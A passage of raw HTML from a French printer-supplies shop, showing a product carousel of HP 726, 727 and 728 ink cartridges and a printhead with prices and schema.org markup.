                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30214890"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="12" />  <article class="product-miniature js-product-miniature" data-id-product="19605211"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html" class="thumbnail product-thumbnail">
                          <img id="main-19605211" data-random="10011"
              src="https://shop-printer.fr/11312-home_default/cartouche-noir-mat-hp-727-c1q12a-13855-eur.jpg"
              alt="HP 727 Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/11312-large_default/cartouche-noir-mat-hp-727-c1q12a-13855-eur.jpg"
              class="lg-get-images-by-product"
              data-code="19605211"
              data-images=""
              />
                          <img id="pr-19605211-10011"
                            src="https://shop-printer.fr/11312-home_default/cartouche-noir-mat-hp-727-c1q12a-13855-eur.jpg"
              alt="HP 727 Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html">Cartouche - Noir mat - HP 727 - C1Q12A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,55 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      205,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="205.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="19605211" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="19605211"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="13" />  <article class="product-miniature js-product-miniature" data-id-product="18277248"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html" class="thumbnail product-thumbnail">
                          <img id="main-18277248" data-random="4319"
              src="https://shop-printer.fr/11096-home_default/cartouche-noir-mat-hp-727-b3p22a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/11096-large_default/cartouche-noir-mat-hp-727-b3p22a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277248"
              data-images=""
              />
                          <img id="pr-18277248-4319"
                            src="https://shop-printer.fr/11096-home_default/cartouche-noir-mat-hp-727-b3p22a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html">Cartouche - Noir mat - HP 727 - B3P22A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,87 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277248" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277248"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="14" />  <article class="product-miniature js-product-miniature" data-id-product="18277246"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html" class="thumbnail product-thumbnail">
                          <img id="main-18277246" data-random="7682"
              src="https://shop-printer.fr/11095-home_default/cartouche-jaune-hp-727-b3p21a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/11095-large_default/cartouche-jaune-hp-727-b3p21a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277246"
              data-images=""
              />
                          <img id="pr-18277246-7682"
                            src="https://shop-printer.fr/11095-home_default/cartouche-jaune-hp-727-b3p21a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html">Cartouche - Jaune - HP 727 - B3P21A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,86 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,83 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.83" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277246" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277246"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="15" />  <article class="product-miniature js-product-miniature" data-id-product="18277244"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html" class="thumbnail product-thumbnail">
                          <img id="main-18277244" data-random="2445"
              src="https://shop-printer.fr/11093-home_default/tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur.jpg"
              alt="HP 727 tête d’impression Jet d&#039;encre"
              data-full-size-image-url="https://shop-printer.fr/11093-large_default/tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277244"
              data-images=""
              />
                          <img id="pr-18277244-2445"
                            src="https://shop-printer.fr/11093-home_default/tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur.jpg"
              alt="HP 727 tête d’impression Jet d&#039;encre"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html">Tête d&#039;impression - Noir mat/Noir photo/Gris/Cyan/Magenta/Jaune - HP 727 - B3P06A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      348,59 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      418,31 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="418.31" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277244" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277244"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="16" />  <article class="product-miniature js-product-miniature" data-id-product="18277238"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html" class="thumbnail product-thumbnail">
                          <img id="main-18277238" data-random="8892"
              src="https://shop-printer.fr/11092-home_default/cartouche-magenta-hp-727-b3p20a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/11092-large_default/cartouche-magenta-hp-727-b3p20a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277238"
              data-images=""
              />
                          <img id="pr-18277238-8892"
                            src="https://shop-printer.fr/11092-home_default/cartouche-magenta-hp-727-b3p20a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html">Cartouche - Magenta - HP 727 - B3P20A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,86 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,83 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.83" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277238" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277238"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="17" />  <article class="product-miniature js-product-miniature" data-id-product="18277231"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html" class="thumbnail product-thumbnail">
                          <img id="main-18277231" data-random="6008"
              src="https://shop-printer.fr/11091-home_default/cartouche-noir-hp-727-b3p23a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Photo noire"
              data-full-size-image-url="https://shop-printer.fr/11091-large_default/cartouche-noir-hp-727-b3p23a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277231"
              data-images=""
              />
                          <img id="pr-18277231-6008"
                            src="https://shop-printer.fr/11091-home_default/cartouche-noir-hp-727-b3p23a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Photo noire"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html">Cartouche - Noir - HP 727 - B3P23A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,87 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277231" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277231"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="18" />  <article class="product-miniature js-product-miniature" data-id-product="18277227"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html" class="thumbnail product-thumbnail">
                          <img id="main-18277227" data-random="12562"
              src="https://shop-printer.fr/11090-home_default/cartouche-gris-hp-727-b3p24a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Gris"
              data-full-size-image-url="https://shop-printer.fr/11090-large_default/cartouche-gris-hp-727-b3p24a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277227"
              data-images=""
              />
                          <img id="pr-18277227-12562"
                            src="https://shop-printer.fr/11090-home_default/cartouche-gris-hp-727-b3p24a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Gris"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html">Cartouche - Gris - HP 727 - B3P24A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,87 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277227" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277227"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="19" />  <article class="product-miniature js-product-miniature" data-id-product="18277221"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html" class="thumbnail product-thumbnail">
                          <img id="main-18277221" data-random="10385"
              src="https://shop-printer.fr/26723-home_default/cartouche-cyan-hp-727-b3p19a-7419-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/26723-large_default/cartouche-cyan-hp-727-b3p19a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277221"
              data-images=""
              />
                          <img id="pr-18277221-10385"
                            src="https://shop-printer.fr/26723-home_default/cartouche-cyan-hp-727-b3p19a-7419-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html">Cartouche - Cyan - HP 727 - B3P19A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      90,31 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      108,37 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="108.37" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277221" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277221"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="20" />  <article class="product-miniature js-product-miniature" data-id-product="3779624"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html" class="thumbnail product-thumbnail">
                          <img id="main-3779624" data-random="4960"
              src="https://shop-printer.fr/5235-home_default/cartouche-noir-mat-hp-726-ch575a-15614-eur.jpg"
              alt="HP 726 Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/5235-large_default/cartouche-noir-mat-hp-726-ch575a-15614-eur.jpg"
              class="lg-get-images-by-product"
              data-code="3779624"
              data-images=""
              />
                          <img id="pr-3779624-4960"
                            src="https://shop-printer.fr/5235-home_default/cartouche-noir-mat-hp-726-ch575a-15614-eur.jpg"
              alt="HP 726 Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html">Cartouche - Noir mat - HP 726 - CH575A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      183,31 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      219,97 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="219.97" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="3779624" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
